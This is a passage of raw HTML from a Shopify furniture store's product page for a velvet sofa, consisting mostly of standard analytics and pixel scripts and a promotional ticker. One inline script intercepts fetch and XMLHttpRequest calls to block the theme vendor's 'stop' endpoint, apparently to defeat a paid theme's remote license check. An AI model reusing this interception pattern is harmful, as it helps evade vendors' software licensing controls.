      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1358.0,"currencyCode":"USD"},"product":{"title":"Parker Tufted Performance Velvet Sofa","vendor":"Modway","id":"4419205103701","untranslatedTitle":"Parker Tufted Performance Velvet Sofa","url":"\/es\/products\/tufted-performance-velvet-sofa","type":"Sofas"},"id":"31427629252693","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385"},"sku":"EEI-3454-NAV","title":"Navy","untranslatedTitle":"Navy"},{"price":{"amount":1739.5,"currencyCode":"USD"},"product":{"title":"Parker Tufted Performance Velvet Sofa","vendor":"Modway","id":"4419205103701","untranslatedTitle":"Parker Tufted Performance Velvet Sofa","url":"\/es\/products\/tufted-performance-velvet-sofa","type":"Sofas"},"id":"31427629285461","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-LBU_1.jpg?v=1575511408"},"sku":"EEI-3454-LBU","title":"Light Blue","untranslatedTitle":"Light Blue"},{"price":{"amount":1727.5,"currencyCode":"USD"},"product":{"title":"Parker Tufted Performance Velvet Sofa","vendor":"Modway","id":"4419205103701","untranslatedTitle":"Parker Tufted Performance Velvet Sofa","url":"\/es\/products\/tufted-performance-velvet-sofa","type":"Sofas"},"id":"31427629318229","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-GRY_1.jpg?v=1575511419"},"sku":"EEI-3454-GRY","title":"Gray","untranslatedTitle":"Gray"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1358.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Parker Tufted Performance Velvet Sofa\",\"vendor\":\"Modway\",\"id\":\"4419205103701\",\"untranslatedTitle\":\"Parker Tufted Performance Velvet Sofa\",\"url\":\"\/es\/products\/tufted-performance-velvet-sofa\",\"type\":\"Sofas\"},\"id\":\"31427629252693\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385\"},\"sku\":\"EEI-3454-NAV\",\"title\":\"Navy\",\"untranslatedTitle\":\"Navy\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4419205103701,"gid":"gid:\/\/shopify\/Product\/4419205103701","vendor":"Modway","type":"Sofas","handle":"tufted-performance-velvet-sofa","variants":[{"id":31427629252693,"price":135800,"name":"Parker Tufted Performance Velvet Sofa - Navy","public_title":"Navy","sku":"EEI-3454-NAV"},{"id":31427629285461,"price":173950,"name":"Parker Tufted Performance Velvet Sofa - Light Blue","public_title":"Light Blue","sku":"EEI-3454-LBU"},{"id":31427629318229,"price":172750,"name":"Parker Tufted Performance Velvet Sofa - Gray","public_title":"Gray","sku":"EEI-3454-GRY"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4419205103701,"requestId":"f86ece7b-62d2-4b98-9a3c-e0564af03b53-1768739088"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"fa95df0f-8406-411a-9743-94c1c9e081c1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4419205103701,"requestId":"f86ece7b-62d2-4b98-9a3c-e0564af03b53-1768739088","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31427629252693,"productId":4419205103701,"productGid":"gid:\/\/shopify\/Product\/4419205103701","name":"Parker Tufted Performance Velvet Sofa - Navy","price":"1358.00","sku":"EEI-3454-NAV","brand":"Modway","variant":"Navy","category":"Sofas","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31427629252693,"productId":4419205103701,"productGid":"gid:\/\/shopify\/Product\/4419205103701","name":"Parker Tufted Performance Velvet Sofa - Navy","price":"1358.00","sku":"EEI-3454-NAV","brand":"Modway","variant":"Navy","category":"Sofas","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/tufted-performance-velvet-sofa"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
